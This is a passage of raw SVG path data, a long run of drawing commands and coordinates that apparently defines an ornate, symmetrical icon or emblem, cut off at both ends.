39.955 46.9218 38.5443C46.1328 37.1369 45.6495 36.253 45.318 35.9361C45.5279 35.9628 45.7399 35.9628 45.9486 35.9282L46.1238 35.9016C46.6071 36.7911 47.568 38.243 48.433 38.7509C48.433 38.7509 48.6517 37.5734 46.1116 35.1851C46.0677 35.0696 46.0143 34.9579 45.952 34.8513C46.183 34.9372 46.4497 34.9853 46.7455 34.9808L46.7801 34.9818ZM32.0236 15.9229C32.0236 15.7466 32.6932 15.6015 33.5157 15.6015C34.3416 15.6015 35.0079 15.7466 35.0079 15.9229C35.0079 16.0982 34.3405 16.2421 33.5157 16.2421C32.6921 16.2421 32.0236 16.097 32.0236 15.9229ZM33.807 16.6272C33.8073 16.6657 33.8 16.7038 33.7855 16.7395C33.771 16.7752 33.7496 16.8076 33.7226 16.835C33.6955 16.8624 33.6633 16.8841 33.6278 16.899C33.5923 16.9139 33.5542 16.9218 33.5157 16.9219C33.4376 16.9216 33.3627 16.8905 33.3073 16.8354C33.252 16.7802 33.2206 16.7053 33.22 16.6272C33.22 16.4642 33.3539 16.3326 33.5157 16.3326C33.6787 16.3326 33.8059 16.4642 33.8059 16.6272H33.807ZM31.9153 15.6104C31.422 14.4196 31.0894 13.539 31.1006 13.2455C31.1095 13.0692 31.3205 12.9364 31.5202 12.875C31.7155 12.8125 31.8908 12.8002 32.0225 12.9018C32.2825 13.1016 32.5202 14.7098 32.6106 15.3772C32.3606 15.4252 32.2088 15.4575 31.9164 15.6104H31.9153ZM32.8238 15.3526C32.9477 15.3359 33.0783 15.3303 33.2088 15.3247C33.1122 14.6095 32.9698 13.9012 32.7825 13.2042C32.6519 12.7835 32.4879 12.4822 32.2133 12.4062C32.2133 12.4062 32.4254 12.9911 32.5437 13.5948C32.6597 14.1998 32.7479 14.7768 32.8227 15.3526H32.8238ZM31.2524 17.4844C31.7992 17.3549 32.3606 16.7656 32.3606 16.7656C31.4756 16.8939 31.2524 17.4844 31.2524 17.4844ZM32.0727 17.4319C31.3082 17.8783 30.4544 17.8113 30.4544 17.8113C30.6196 17.5055 30.7747 17.2232 31.2524 16.8806C31.7301 16.5369 32.5091 16.4508 32.8149 16.4932C32.7468 16.722 32.4354 17.2165 32.0727 17.4307V17.4319ZM29.2223 18.6941V18.6327C28.4723 18.7287 27.5884 18.6896 27.5884 18.6896C27.633 18.9698 27.7491 19.1829 27.9466 19.3135C27.9946 18.6997 29.2223 18.6941 29.2223 18.6941ZM26.7324 17.885C26.7324 17.885 27.681 18.2388 28.6319 18.1941C29.5783 18.145 31.3283 18.1261 31.8908 17.8482C31.8908 17.8482 31.8004 18.2075 31.3484 18.414C31.3484 18.414 31.5861 18.4141 31.8171 18.6194C31.8171 18.6194 31.6821 18.9151 31.2781 19.0725C31.2781 19.0725 32.0013 19.8269 32.7769 19.7733C32.7769 19.7733 32.4198 20.2198 31.6274 20.0479C30.835 19.876 30.5805 19.4296 30.4466 19.2577C30.4466 19.2577 30.5493 19.6852 30.5002 19.857C30.5002 19.857 30.152 19.8358 29.8807 19.4921C29.8807 19.4921 30.0783 19.8358 30.1196 20.126C30.1196 20.126 29.9008 20.1506 29.5091 19.9184C29.5091 19.9184 29.5906 20.1328 29.6062 20.3783C29.6062 20.3783 28.6899 20.0836 28.2457 19.664C28.2457 19.664 28.2401 19.9541 28.2625 20.1171C28.2625 20.1171 26.8417 19.972 26.7324 17.885ZM26.5136 18.0301C26.5482 18.4821 26.6632 18.9274 26.8205 19.2432C26.8205 19.2432 26.2614 18.8213 26.1252 18.462C25.9857 18.1048 25.9522 17.8582 26.5125 18.0301H26.5136ZM25.3897 19.7466C25.4519 19.7466 25.5115 19.7219 25.5555 19.6779C25.5994 19.634 25.6241 19.5743 25.6241 19.5122C25.6241 19.45 25.5994 19.3904 25.5555 19.3465C25.5115 19.3025 25.4519 19.2778 25.3897 19.2778C25.3593 19.2782 25.3293 19.2848 25.3013 19.2969C25.2734 19.309 25.2481 19.3263 25.227 19.3482C25.2058 19.3701 25.1892 19.396 25.178 19.4243C25.1669 19.4526 25.1615 19.4829 25.1621 19.5133C25.1621 19.6439 25.2647 19.7477 25.3897 19.7477V19.7466ZM26.7603 19.472C27.1341 19.6439 27.4678 20.0513 27.4678 20.0513C26.9009 20.1819 26.6498 20.3449 26.6498 20.3449C25.5627 19.5748 24.6688 20.3492 24.6688 20.3492C24.0806 20.0166 23.9679 19.1976 24.2614 18.7645C24.5549 18.3293 25.2179 18.4073 25.5315 18.4821C25.7313 19.116 26.4232 19.3191 26.7591 19.472H26.7603ZM27.5917 20.1919C27.5917 20.1919 27.9857 20.7231 28.2759 20.9564C28.2759 20.9564 26.8138 20.943 26.4455 22.2164C26.4455 22.2164 25.94 21.4351 26.3094 20.9273C26.7078 20.3805 27.0728 20.3135 27.5917 20.1919ZM29.1938 20.5078C29.1938 20.5078 29.6659 20.6473 29.8244 20.6886C29.8244 20.6886 29.8289 20.414 29.8199 20.2812C29.9617 20.3158 30.138 20.3616 30.2898 20.3772C30.2898 20.3772 30.7596 21.4352 31.1291 21.8616C31.1291 21.8616 31.1503 22.0959 30.9449 22.4531C30.9449 22.4531 30.6771 21.8281 30.1983 21.3259C29.9282 21.0446 29.7552 20.9006 29.1938 20.5078ZM27.9528 20.2812C28.1057 20.3225 28.8601 20.5602 29.2217 20.8259C29.6804 21.154 29.9951 21.5323 29.9449 22.1841C29.9449 22.1841 29.5766 21.6674 29.1693 21.4352C28.8467 21.2489 28.2619 20.7355 27.9528 20.2812ZM27.9639 15.4945C28.1023 15.4945 28.3713 15.5614 28.3713 15.7858C28.3713 16.0146 28.0242 16.5592 27.9293 16.8014H27.9204C27.8278 16.5592 27.4751 16.0146 27.4751 15.7858C27.4751 15.5625 27.7485 15.4956 27.8869 15.4956H27.9628L27.9639 15.4945ZM27.657 17.2534C27.5923 16.9364 27.4673 16.1128 27.2742 15.932C27.0901 15.7567 26.8166 15.74 26.6827 15.7478C26.6441 15.7507 26.6066 15.7622 26.5731 15.7817C26.5396 15.8012 26.511 15.828 26.4894 15.8601C26.4678 15.8923 26.4538 15.9289 26.4484 15.9672C26.443 16.0056 26.4464 16.0447 26.4584 16.0815C26.5119 16.2712 27.1168 17.1831 27.1961 17.298C27.3367 17.2735 27.3099 17.2824 27.657 17.2534ZM28.1938 17.2534C28.2608 16.9364 28.3836 16.1128 28.5778 15.932C28.7608 15.7567 29.0353 15.74 29.1693 15.7478C29.208 15.7506 29.2456 15.7622 29.2793 15.7815C29.313 15.8009 29.3419 15.8276 29.3639 15.8596C29.3859 15.8917 29.4004 15.9283 29.4063 15.9667C29.4122 16.0051 29.4094 16.0443 29.3981 16.0815C29.3378 16.2712 28.734 17.1831 28.6536 17.298C28.5153 17.2735 28.542 17.2824 28.1938 17.2534ZM28.5833 14.3885H28.1112V13.865H27.7318V14.3896H27.2552V14.7199H27.7307V15.3349H28.1101V14.721H28.5833V14.3885ZM22.868 17.7757C22.868 17.6719 22.8725 17.5714 22.8881 17.4721C22.9238 17.2154 22.9272 16.9978 22.8993 16.8159C22.5589 16.9476 22.3301 17.0302 21.8613 17.7902C21.8613 17.7902 22.608 17.3281 22.868 17.7757ZM23.5187 18.9777C23.5287 18.7902 23.6526 18.1931 23.8088 17.7768C23.9986 17.2578 23.887 16.5112 23.6571 16.0558C23.4361 15.6183 23.3155 15.2076 23.3524 14.7534C23.3524 14.7534 22.9149 14.9018 22.6593 15.0592C22.6191 15.586 22.9238 16.1128 23.0689 16.4119C23.2408 16.7657 23.2051 17.2266 23.1671 17.5101C23.1002 17.99 23.1984 18.4989 23.5187 18.9777ZM23.5678 14.9543C23.5477 14.8572 23.5527 14.7565 23.5823 14.6619C23.5823 14.6619 24.2787 13.9811 24.8635 13.865C25.2318 13.7869 25.4573 13.9532 25.5689 14.0436C25.5689 14.0436 25.3646 14.0213 25.0521 14.278C24.7396 14.5313 24.3513 14.8371 24.0611 14.9141C23.7698 14.9922 23.7095 14.9699 23.5678 14.9543ZM25.6269 14.0949C25.8858 14.3583 26.109 14.6373 26.1023 14.8784C26.099 15.1284 25.8099 15.7567 25.6604 15.9945C25.5086 16.2333 25.2865 16.5469 25.3111 16.9275C25.3256 17.1172 25.4561 17.3114 25.6124 17.4732C25.6124 17.4732 24.7608 17.2701 24.6548 16.7411C24.5655 16.2668 24.7664 15.9375 24.9037 15.6753C25.0298 15.4275 25.4215 14.8539 25.522 14.615C25.6113 14.3974 25.6604 14.2166 25.6269 14.096V14.0949ZM30.5989 20.0547C30.7663 20.6629 31.0565 21.2321 31.3422 21.6785C31.5989 22.0881 31.7619 22.7488 31.7384 22.9732C31.7384 22.9732 32.1223 22.1194 31.9282 21.5167C31.7719 21.048 31.3601 20.3482 30.5989 20.0547ZM31.5565 20.2544C31.5565 20.2544 32.1413 20.2656 32.4136 20.4464C32.7641 20.6785 33.0967 21.1886 33.2272 21.7991C33.2272 21.7991 32.6357 21.6953 32.3456 21.404C32.0532 21.1105 31.6938 20.6719 31.5565 20.2544ZM28.5353 21.3158C28.4237 21.3247 28.1235 21.3939 27.9773 21.4386C27.9773 21.4386 28.474 21.5848 28.7228 21.7924C28.936 21.9676 29.119 22.2388 29.2027 22.6964C29.3244 23.3359 29.696 24.0245 29.8076 24.231L29.8534 24.2231C29.7864 23.7823 30.0565 22.8694 30.1302 22.7366C30.1302 22.7366 29.734 22.4888 29.5521 22.2299C29.4181 22.0401 29.186 21.7232 28.5365 21.3169L28.5353 21.3158ZM31.1224 22.6897C31.2663 23.0245 31.6525 23.6205 31.4717 24.241C31.2931 24.8615 30.888 25.1283 30.6402 25.6562C30.6402 25.6562 30.446 24.7042 30.4862 23.9709C30.5309 23.2377 30.7965 22.9553 31.1224 22.6897ZM32.2429 22.7142C32.2429 22.7142 32.8232 23.847 32.9281 24.2901C33.0286 24.7298 32.9348 25.0234 32.7362 25.2923C32.5431 25.5568 32.2072 25.8448 31.898 26.4039C31.898 26.4039 31.5398 25.9274 31.4974 25.6785C31.4561 25.4296 31.523 24.8347 31.6012 24.587C31.677 24.3336 31.9828 23.5323 32.2429 22.7142ZM32.5398 26.3291C32.4136 26.4686 31.7362 27.2889 31.6447 27.5278C31.5532 27.7655 31.3958 28.2186 31.6045 28.5345C31.8165 28.8503 32.302 29.3492 32.7206 29.5612C32.7206 29.5612 32.263 28.8425 32.3121 28.2521C32.3389 27.8738 32.6302 27.5378 32.686 27.3068C32.7418 27.0791 32.706 26.6896 32.5398 26.3291ZM31.2116 25.8771C31.3166 26.0222 31.4974 26.376 31.523 26.7198C31.5487 27.0579 31.4929 27.3302 31.3087 27.8269C31.0788 28.4541 30.7172 29.1516 30.5498 29.4675C30.5498 29.4675 30.2318 29.0077 30.0554 28.5981C30.0554 28.5981 30.5532 27.9106 30.7675 27.4262C31.0119 26.8548 31.1134 26.3269 31.2116 25.8771ZM30.9829 25.6126C30.9829 25.6126 30.7663 27.2253 29.8244 28.4217C29.186 29.232 28.6682 29.5155 28.3233 29.5155C27.8066 29.5155 27.2854 29.0802 27.1135 28.5825C26.9372 28.088 26.9952 27.3157 27.33 27.0423C27.33 27.0423 27.638 28.0099 28.3021 28.0445C29.0532 28.088 30.0164 27.241 30.9829 25.6115M30.2081 24.9386C30.2862 25.2265 30.3119 25.6685 30.2081 26.0859C30.13 26.4039 29.9391 26.8158 29.5697 27.049C29.2516 27.2499 28.4961 27.2968 28.2126 26.5825C28.2126 26.5825 29.5854 26.6863 30.2081 24.9386ZM32.4536 31.4396C32.6411 31.9251 33.3107 32.5378 33.3085 32.9173C33.2985 33.9184 32.861 34.5322 32.7583 34.8625C32.7583 34.8625 31.9603 34.2264 31.8186 33.4965C31.746 33.1215 31.8297 31.9954 32.4547 31.4396H32.4536ZM31.5608 32.1494C31.6523 31.8882 31.948 31.1784 32.2862 30.9329C32.2862 30.9329 32.7204 29.6472 31.3242 28.8537C31.3242 28.8537 30.7494 29.6204 30.5987 30.3414C30.4458 31.0668 31.2047 31.4987 31.5608 32.1494ZM29.8141 28.8995C29.5909 29.1751 29.2717 29.5512 29.0262 29.6695C29.0262 29.6695 28.9425 30.2432 28.9883 30.626C29.063 31.1929 29.4213 31.7711 29.5775 32.194C29.5775 32.194 30.188 31.3916 30.2583 30.9206C30.3275 30.4474 30.3186 30.0601 30.342 29.8325C30.342 29.8325 30.0016 29.2767 29.8141 28.8995ZM28.2014 31.6583C28.0285 31.3905 27.4727 30.4195 27.4648 29.7108C27.4648 29.7108 28.1523 30.0791 28.7293 29.8079C28.7293 29.8079 28.803 30.7298 28.6947 31.0412C28.601 31.2934 28.4827 31.4441 28.2014 31.6583ZM28.3622 31.8537C28.4738 31.7543 28.7483 31.4999 28.8644 31.367C28.8644 31.367 29.3197 32.2086 29.3979 32.4552C29.3979 32.4552 29.1691 32.5155 28.9168 32.3324C28.7167 32.191 28.5309 32.0303 28.3622 31.8525V31.8537ZM30.4782 31.3592C30.4235 31.5713 29.6847 32.6048 29.5574 32.732C29.5574 32.732 29.6121 33.1048 29.8878 33.6438C30.1601 34.1795 30.5407 34.5579 30.7438 34.7476C30.7438 34.7476 31.2025 33.9474 31.3376 33.598C31.4882 33.194 31.4715 32.7978 31.4079 32.6494C31.2516 32.3001 30.7159 31.7956 30.4782 31.3592ZM31.5887 34.0612C31.7516 34.3927 32.2438 34.9384 32.3208 35.3703C32.3822 35.7074 32.3286 35.9842 32.236 36.2219C32.1434 36.4496 31.8498 36.906 31.6523 37.2531C31.6523 37.2531 30.9771 36.6114 30.8298 36.1549C30.7211 35.7769 30.7536 35.3723 30.9213 35.0166C31.082 34.7108 31.4347 34.3793 31.5887 34.0623V34.0612ZM29.6802 33.9686C29.8532 34.3547 30.2717 34.7364 30.3666 35.0724C30.4782 35.4708 30.515 35.7208 30.3242 36.1851C30.1545 36.5891 29.9492 36.8268 29.8811 37.0746C29.8811 37.0746 29.3342 36.3603 29.2405 36.0634C29.1512 35.7665 29.1211 35.2777 29.2349 34.9697C29.3443 34.655 29.5441 34.2532 29.6813 33.9686H29.6802ZM32.3777 36.6873C32.3777 36.6873 31.4335 37.8335 31.4559 38.4417C31.4849 39.1973 31.9838 39.7029 32.053 40.1672C32.053 40.1672 32.5462 39.6047 32.736 39.2263C32.948 38.8022 33.1076 38.4417 33.0563 37.9596C32.996 37.4775 32.871 37.1705 32.3777 36.6873ZM30.64 36.5746C30.7896 36.7944 31.2092 37.5444 31.0909 37.9875C30.9726 38.4361 30.5083 39.0634 30.351 39.3312C30.351 39.3312 29.9793 38.5611 29.8934 38.2074C29.8108 37.858 29.8878 37.281 30.64 36.5746ZM33.5239 14.6809C33.5886 14.2501 34.0842 13.3238 34.0842 12.9209C34.0876 12.8438 34.0753 12.7668 34.0482 12.6946C34.021 12.6223 33.9795 12.5564 33.9262 12.5006C33.8729 12.4448 33.8088 12.4005 33.7378 12.3702C33.6668 12.3398 33.5905 12.3242 33.5133 12.3242C33.4361 12.3242 33.3598 12.3398 33.2888 12.3702C33.2179 12.4005 33.1538 12.4448 33.1004 12.5006C33.0471 12.5564 33.0056 12.6223 32.9784 12.6946C32.9513 12.7668 32.939 12.8438 32.9424 12.9209C32.9424 13.3238 33.4436 14.2501 33.5049 14.6809H33.5239ZM35.1143 15.6095C35.6121 14.4186 35.9413 13.5381 35.929 13.2445C35.9212 13.0682 35.7103 12.9354 35.515 12.874C35.3141 12.8115 35.1366 12.7992 35.0072 12.9008C34.7505 13.1006 34.5072 14.7088 34.419 15.3762C34.6735 15.4242 34.8241 15.4566 35.1143 15.6095ZM34.2069 15.3516C34.0819 15.3349 33.9525 15.3293 33.8241 15.3237C33.9023 14.6854 34.121 13.6206 34.2505 13.2032C34.3777 12.7825 34.5406 12.4811 34.8185 12.4053C34.8185 12.4053 34.6043 12.9901 34.4882 13.5939C34.3777 14.177 34.2839 14.7632 34.2069 15.3516ZM34.6734 16.7646C34.6734 16.7646 35.2304 17.3539 35.7806 17.4833C35.7806 17.4833 35.5551 16.8918 34.6734 16.7646ZM34.2159 16.4923C34.5239 16.4498 35.3018 16.5358 35.7806 16.8795C36.2594 17.2222 36.4134 17.5045 36.5774 17.8103C36.5774 17.8103 35.7225 17.8773 34.9592 17.4309C34.5976 17.2155 34.2862 16.721 34.2159 16.4923ZM39.083 19.3125C39.2828 19.182 39.3955 18.9688 39.4446 18.6875C39.4446 18.6875 38.5584 18.7277 37.804 18.6317V18.6931C37.804 18.6931 39.0361 18.6998 39.083 19.3125ZM38.7705 20.1161C38.7917 19.952 38.7839 19.663 38.7839 19.663C38.3386 20.0826 37.4256 20.3772 37.4256 20.3772C37.439 20.1317 37.5172 19.9174 37.5172 19.9174C37.1299 20.1496 36.9123 20.125 36.9123 20.125C36.9524 19.8348 37.1511 19.4911 37.1511 19.4911C37.0005 19.6904 36.7769 19.8216 36.5295 19.856C36.4815 19.6842 36.5853 19.2567 36.5853 19.2567C36.4502 19.4286 36.198 19.875 35.4022 20.0469C34.6076 20.2199 34.2549 19.7723 34.2549 19.7723C35.0284 19.8259 35.7504 19.0715 35.7504 19.0715C35.3487 18.9152 35.2136 18.6183 35.2136 18.6183C35.448 18.413 35.6835 18.413 35.6835 18.413C35.2304 18.2065 35.1366 17.8483 35.1366 17.8483C35.7047 18.125 37.4513 18.1451 38.4022 18.1942C39.3508 18.2389 40.2961 17.884 40.2961 17.884C40.189 19.971 38.7694 20.1161 38.7694 20.1161H38.7705ZM40.5194 18.0291C40.4906 18.4487 40.3863 18.8597 40.2113 19.2422C40.2113 19.2422 40.7716 18.8203 40.9055 18.461C41.0417 18.1038 41.0774 17.8572 40.5182 18.0291H40.5194ZM41.8698 19.5123C41.8695 19.4502 41.8447 19.3908 41.8008 19.3469C41.7569 19.303 41.6975 19.2782 41.6354 19.2779C41.5732 19.2779 41.5136 19.3026 41.4697 19.3466C41.4257 19.3905 41.401 19.4501 41.401 19.5123C41.401 19.5745 41.4257 19.6341 41.4697 19.678C41.5136 19.722 41.5732 19.7467 41.6354 19.7467C41.6976 19.7467 41.7572 19.722 41.8011 19.678C41.8451 19.6341 41.8698 19.5745 41.8698 19.5123ZM41.4992 18.4811C41.814 18.4052 42.4758 18.3293 42.7682 18.7634C43.0651 19.1965 42.949 20.0156 42.3608 20.3482C42.3608 20.3482 41.4647 19.5726 40.381 20.3438C40.381 20.3438 40.1265 20.1808 39.5607 20.0502C39.5607 20.0502 39.8955 19.6429 40.2716 19.471C40.6053 19.3181 41.3006 19.1139 41.4992 18.4811ZM39.439 20.1909C39.439 20.1909 39.0462 20.7221 38.756 20.9554C38.756 20.9554 40.2169 20.942 40.5863 22.2154C40.5863 22.2154 41.0919 21.4342 40.7202 20.9263C40.324 20.3795 39.9591 20.3125 39.439 20.1909ZM37.8387 20.5087C37.8387 20.5087 37.3666 20.6482 37.2092 20.6895C37.2092 20.6895 37.2014 20.4149 37.217 20.2821C37.0742 20.3167 36.8989 20.3625 36.746 20.3781C36.746 20.3781 36.2728 21.4361 35.9068 21.8624C35.9068 21.8624 35.8844 22.0968 36.0898 22.4539C36.0898 22.4539 36.3565 21.8289 36.8331 21.3267C37.1054 21.0455 37.2773 20.9015 37.8387 20.5087ZM39.0786 20.2821C38.9313 20.3234 38.1746 20.5611 37.8085 20.8267C37.3532 21.1549 37.0396 21.5332 37.0876 22.185C37.0876 22.185 37.4581 21.6682 37.8643 21.4361C38.1891 21.2497 38.7728 20.7363 39.0786 20.2821ZM39.0686 15.4953C38.9313 15.4953 38.6601 15.5623 38.6601 15.7866C38.6601 16.0154 39.0105 16.56 39.1032 16.8022H39.1121C39.2047 16.56 39.5563 16.0154 39.5563 15.7866C39.5563 15.5634 39.2862 15.4964 39.1456 15.4964H39.0686V15.4953ZM39.3777 17.2542C39.4424 16.9373 39.5641 16.1136 39.7605 15.9328C39.9447 15.7576 40.2181 15.7409 40.3542 15.7487C40.3929 15.7511 40.4305 15.7625 40.4641 15.782C40.4976 15.8014 40.5262 15.8283 40.5476 15.8606C40.569 15.893 40.5827 15.9298 40.5875 15.9683C40.5922 16.0067 40.5881 16.0458 40.5752 16.0824C40.5217 16.2721 39.9156 17.1839 39.8342 17.2989C39.6947 17.2743 39.7226 17.2833 39.3777 17.2542ZM38.8398 17.2542C38.7728 16.9373 38.65 16.1136 38.4547 15.9328C38.2695 15.7576 37.996 15.7409 37.861 15.7487C37.8226 15.7518 37.7853 15.7637 37.7521 15.7832C37.7189 15.8028 37.6906 15.8297 37.6692 15.8618C37.6478 15.8939 37.634 15.9304 37.6288 15.9686C37.6235 16.0068 37.627 16.0457 37.6389 16.0824C37.6936 16.2721 38.2974 17.1839 38.3788 17.2989C38.5195 17.2743 38.4904 17.2833 38.8398 17.2542ZM38.4536 14.3893H38.9224V13.8659H39.3018V14.3904H39.7761V14.7208H39.3018V15.3357H38.9224V14.7219H38.4536V14.3893ZM32.8555 11.2833H33.3242V10.7588H33.7093V11.2833H34.1813V11.6115H33.7093V12.2298H33.3242V11.6115H32.8555V11.2833ZM44.1689 17.7766C44.1651 17.6751 44.1573 17.5738 44.1455 17.473C44.1114 17.2558 44.1069 17.0351 44.1321 16.8167C44.4736 16.9484 44.7024 17.031 45.1711 17.7911C45.1711 17.7911 44.4256 17.329 44.1689 17.7766ZM43.5099 18.9777C43.4988 18.7902 43.3782 18.1931 43.2253 17.7769C43.0334 17.2579 43.1416 16.5112 43.3704 16.0559C43.5925 15.6184 43.7164 15.2077 43.6751 14.7535C43.6751 14.7535 44.116 14.9019 44.3693 15.0593C44.4117 15.586 44.1081 16.1128 43.9631 16.4119C43.789 16.7657 43.8235 17.2266 43.8626 17.5101C43.9296 17.99 43.8269 18.4989 43.5099 18.9777ZM43.4642 14.9543C43.4802 14.8567 43.4737 14.7567 43.4452 14.6619C43.4452 14.6619 42.7533 13.9811 42.1673 13.8651C42.0435 13.8358 41.9145 13.8367 41.7912 13.8678C41.6678 13.8989 41.5537 13.9592 41.4586 14.0436C41.4586 14.0436 41.6662 14.0213 41.9776 14.278C42.289 14.5314 42.6751 14.8372 42.9687 14.9142C43.2611 14.9923 43.3258 14.97 43.4642 14.9543ZM41.4017 14.095C41.1428 14.3584 40.9218 14.6374 40.9274 14.8785C40.9307 15.1285 41.2187 15.7568 41.3705 15.9945C41.5222 16.2333 41.7432 16.547 41.7164 16.9275C41.703 17.1173 41.5714 17.3115 41.4196 17.4733C41.4196 17.4733 42.27 17.2702 42.3716 16.7412C42.4653 16.2668 42.2667 15.9376 42.1283 15.6753C42.001 15.4276 41.6071 14.8539 41.5089 14.6151C41.4196 14.3974 41.3705 14.2166 41.4017 14.0961V14.095ZM36.4319 20.0547C36.262 20.6286 36.0114 21.1753 35.6875 21.6786C35.4286 22.0882 35.2656 22.7489 35.2958 22.9732C35.2958 22.9732 34.9085 22.1194 35.106 21.5168C35.2556 21.048 35.6674 20.3482 36.4319 20.0547ZM35.471 20.2545C35.471 20.2545 34.8906 20.2657 34.6183 20.4465C34.2656 20.6786 33.9286 21.1886 33.8014 21.7991C33.8014 21.7991 34.3929 21.6953 34.6853 21.404C34.9777 21.1105 35.3348 20.6719 35.471 20.2545ZM38.4944 21.3159C38.6082 21.3248 38.9051 21.394 39.0524 21.4386C39.0524 21.4386 38.5535 21.5848 38.308 21.7924C38.096 21.9676 37.9085 22.2388 37.8259 22.6964C37.7076 23.3359 37.3315 24.0245 37.2198 24.231L37.1786 24.2232C37.2455 23.7824 36.9721 22.8694 36.9029 22.7366C36.9029 22.7366 37.298 22.4888 37.4765 22.2299C37.6082 22.0402 37.8448 21.7232 38.4944 21.317V21.3159ZM35.9074 22.6897C35.7656 23.0245 35.3784 23.6205 35.5558 24.2411C35.7377 24.8616 36.1429 25.1283 36.3884 25.6562C36.3884 25.6562 36.5859 24.7042 36.5424 23.971C36.4978 23.2377 36.2355 22.9554 35.9063 22.6897H35.9074ZM33.5212 24.4274C33.5491 24.0625 34.3851 23.1875 34.3427 22.7143C34.2991 22.2377 33.673 21.9051 33.5179 21.8348H33.5101C33.3572 21.9051 32.73 22.2377 32.6853 22.7143C32.6407 23.1875 33.4799 24.0625 33.5045 24.4274H33.5212ZM34.7868 22.7143C34.7868 22.7143 34.2065 23.8471 34.1005 24.2902C33.9989 24.7299 34.0938 25.0234 34.2924 25.2924C34.4877 25.5569 34.8203 25.8448 35.1328 26.404C35.1328 26.404 35.4888 25.9274 35.5346 25.6785C35.577 25.4297 35.5067 24.8348 35.4286 24.587C35.3527 24.3337 35.0435 23.5324 34.7868 22.7143ZM33.5212 27.0948C33.7846 26.8649 34.0212 26.5223 34.0971 26.3191C34.1697 26.1183 34.1886 25.8225 34.0123 25.5937C33.8014 25.3247 33.538 25.0201 33.5212 24.7734H33.5078C33.4878 25.0201 33.2266 25.3247 33.0145 25.5948C32.8382 25.8225 32.8572 26.1171 32.9342 26.3203C33.0067 26.5223 33.2445 26.8649 33.5101 27.0948H33.5212ZM34.4911 26.3292C34.6183 26.4687 35.2958 27.289 35.3873 27.5278C35.4788 27.7656 35.6339 28.2187 35.4241 28.5345C35.2121 28.8504 34.731 29.3492 34.3069 29.5613C34.3069 29.5613 34.7645 28.8426 34.7188 28.2522C34.6886 27.8738 34.3973 27.5379 34.3427 27.3069C34.2902 27.0792 34.327 26.6897 34.4911 26.3292ZM35.817 25.8772C35.7121 26.0223 35.5324 26.3761 35.5045 26.7198C35.4821 27.058 35.5368 27.3303 35.7221 27.8269C35.9542 28.4542 36.3125 29.1517 36.4777 29.4675C36.4777 29.4675 36.7969 29.0077 36.9732 28.5981C36.9732 28.5981 36.4766 27.9106 36.2634 27.4263C36.0167 26.8549 35.9174 26.327 35.817 25.8772ZM36.0491 25.6127C36.0491 25.6127 36.2634 27.2254 37.2053 28.4218C37.8426 29.2321 38.3627 29.5155 38.7053 29.5155C39.2221 29.5155 39.7433 29.0803 39.9185 28.5825C40.0903 28.0881 40.0368 27.3158 39.702 27.0424C39.702 27.0424 39.3917 28.01 38.7276 28.0446C37.9799 28.0881 37.0145 27.241 36.0491 25.6116M36.821 24.9395C36.7428 25.2274 36.7194 25.6694 36.821 26.0868C36.9002 26.4048 37.0933 26.8167 37.4616 27.0499C37.7808 27.2508 38.5296 27.2977 38.8176 26.5834C38.8176 26.5834 37.4448 26.6872 36.821 24.9395ZM33.5152 29.7273C33.7094 29.6325 33.8723 29.5633 34.0989 29.2206C34.2696 28.9528 34.4359 28.4539 34.3444 28.099C34.2261 27.6604 33.9929 27.4852 33.85 27.2117C33.7351 27.3211 33.6636 27.4059 33.5219 27.4874H33.5152C33.3712 27.4059 33.2987 27.32 33.1804 27.2117C33.0353 27.4863 32.8054 27.6604 32.686 28.099C32.5944 28.4539 32.7585 28.9517 32.9315 29.2206C33.1547 29.5633 33.321 29.6336 33.5152 29.7273ZM33.5152 32.4472C33.6078 32.0186 34.4984 31.1938 34.4147 30.7429C34.292 30.0711 33.8612 30.2128 33.5219 29.9293H33.5152C33.1714 30.2128 32.7362 30.0711 32.6123 30.7441C32.5342 31.1938 33.4181 32.0186 33.5107 32.4472H33.5152ZM34.5777 31.4405C34.3902 31.926 33.7172 32.5387 33.7228 32.9181C33.7339 33.9192 34.1681 34.5331 34.273 34.8634C34.273 34.8634 35.071 34.2273 35.2105 33.4974C35.2853 33.1224 35.1993 31.9963 34.5777 31.4405ZM35.4672 32.1503C35.3757 31.8891 35.0833 31.1793 34.7417 30.9338C34.7417 30.9338 34.3076 29.6481 35.7049 28.8546C35.7049 28.8546 36.2785 29.6213 36.4326 30.3423C36.5843 31.0677 35.8232 31.4996 35.4672 32.1503ZM37.2194 28.9003C37.4415 29.176 37.7551 29.5521 38.0051 29.6704C38.0051 29.6704 38.0854 30.2441 38.0419 30.6269C37.9671 31.1938 37.6067 31.7719 37.4549 32.1949C37.4549 32.1949 36.8422 31.3925 36.7696 30.9215C36.6971 30.4483 36.7138 30.061 36.6915 29.8334C36.6915 29.8334 37.0274 29.2776 37.2194 28.9003ZM38.8254 31.6592C38.9995 31.3914 39.5609 30.4204 39.5676 29.7117C39.5676 29.7117 38.8778 30.08 38.2997 29.8088C38.2997 29.8088 38.2261 30.7307 38.3388 31.042C38.4281 31.2943 38.5475 31.4449 38.8254 31.6592ZM38.6669 31.8545C38.492 31.7022 38.3262 31.5397 38.1703 31.3679C38.1703 31.3679 37.7104 32.2094 37.6346 32.4561C37.6346 32.4561 37.8611 32.5164 38.1122 32.3333C38.3633 32.1492 38.418 32.099 38.6669 31.8534V31.8545ZM36.5509 31.3601C36.6067 31.5722 37.3444 32.6056 37.4716 32.7329C37.4716 32.7329 37.4125 33.1056 37.139 33.6447C36.8678 34.1804 36.4895 34.5587 36.2841 34.7485C36.2841 34.7485 35.8288 33.9483 35.6926 33.5989C35.5375 33.1949 35.5565 32.7987 35.6257 32.6503C35.7763 32.301 36.3131 31.7965 36.5509 31.3601ZM33.5219 37.4716C33.5911 37.1893 34.0185 36.8522 34.1938 36.3601C34.2998 36.0699 34.2964 35.7317 34.1826 35.4996C34.0487 35.2273 33.5688 34.5643 33.5152 34.3735C33.4549 34.5632 32.9828 35.2273 32.8456 35.4996C32.7306 35.7317 32.7284 36.071 32.8322 36.3601C33.0107 36.8522 33.4371 37.1893 33.5085 37.4716H33.5219ZM35.4404 34.0621C35.2797 34.3936 34.7875 34.9393 34.7094 35.3712C34.648 35.7083 34.7038 35.9851 34.7908 36.2228C34.8835 36.4505 35.1837 36.9069 35.3779 37.254C35.3779 37.254 36.0509 36.6123 36.1993 36.1558C36.3089 35.7778 36.2759 35.3728 36.1067 35.0174C35.946 34.7116 35.5955 34.3802 35.4404 34.0632V34.0621ZM37.3533 33.9695C37.1781 34.3556 36.7585 34.7373 36.6636 35.0732C36.5509 35.4717 36.5152 35.7217 36.7049 36.186C36.8779 36.59 37.0776 36.8277 37.1502 